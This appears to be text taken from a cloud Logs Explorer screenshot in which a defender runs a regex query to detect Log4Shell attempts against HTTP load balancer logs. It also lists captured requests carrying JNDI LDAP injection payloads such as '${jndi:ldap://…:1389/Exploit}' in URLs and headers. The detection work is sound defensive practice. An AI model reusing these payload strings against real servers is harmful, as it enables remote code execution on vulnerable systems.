 Logs Explorer OPTIONS REFINE SCOPE Project SHARE LINK LEARN
Query Recent (26) Saved (0) Suggested (0) Clear query Save Stream logs Run query
Last 30 days Resource Log name Severity Correlate by + Tip: Put "search terms" in quotes to search all log fields
1 resource.type="http_load_balancer"
2 httpRequest.requestUrl=~"(?i)(\$|\%24)(\{|\%7b).*j.*n.*d.*i.*(\:|\%3a)" OR
3 httpRequest.userAgent=~"(?i)(\$|\%24)(\{|\%7b).*j.*n.*d.*i.*(\:|\%3a)" OR
4 httpRequest.referer=~"(?i)(\$|\%24)(\{|\%7b).*j.*n.*d.*i.*(\:|\%3a)"
5
Log fields Histogram Create metric Create alert Jump to now More actions
Log fields
Search fields and values
RESOURCE TYPE
Cloud HTTP Load Balancer 33
SEVERITY
Info 20
Warning 13
LOG NAME
requests 33
PROJECT ID
FORWARDING RULE NAME
URL MAP NAME
TARGET PROXY NAME
BACKEND SERVICE NAME
service 13
backend-service 12
web-service 8
ZONE
global 33
Histogram
6
4
2
0
Dec 27, 12:00 PM Dec 31 Jan 1 Jan 3 Jan 5 Jan 7 Jan 9 Jan 11 Jan 13 Jan 15 Jan 17 Jan 19 Jan 21 Jan 23 Jan 26, 6:00 PM
Query results 33 log entries Download
SEVERITY TIMESTAMP CST SUMMARY EDIT
Showing logs for last 30 days from 12/27/21, 3:02 PM to 1/26/22, 3:02 PM. Extend time by: 1 day Edit time
2022-01-13 13:54:06.914 CST GET 403 315 B 251 ms ${jndi:ldap:… https:// .209/
{ Hide log summary Expand nested fields Copy to clipboard Copy link
httpRequest: {8}
insertId: "rqwni6flpby6y"
jsonPayload: {3}
logName: "projects/ /logs/requests"
receiveTimestamp: "2022-01-13T19:54:07.306166407Z"
resource: {2}
severity: "WARNING"
spanId: "71340415656b9cb0"
timestamp: "2022-01-13T19:54:06.914220Z"
trace: "projects/ /traces/11efb6d4439f84eb389abc2e2f4ed0fe"
}
2022-01-13 13:54:06.895 CST GET 403 315 B 252 ms Mozilla/5.0 … https:// .209/$%7Bjndi:ldap:// :1389/Exploit%7D
2022-01-04 04:54:11.994 CST GET 302 1.42 KiB 171 ms ${jndi:ldap:… https:// .48/
2022-01-04 04:54:11.773 CST GET 302 1.56 KiB 177 ms Mozilla/5.0 … https:// 48/$%7Bjndi:ldap:// :1389/Exploit%7D
2022-01-03 05:47:32.159 CST GET 302 1.86 KiB 154 ms ${jndi:ldap:… https:// /$%7Bjndi:ldap:// :8444/lx-ffff23f4a230bb010054e2d26100000000e7…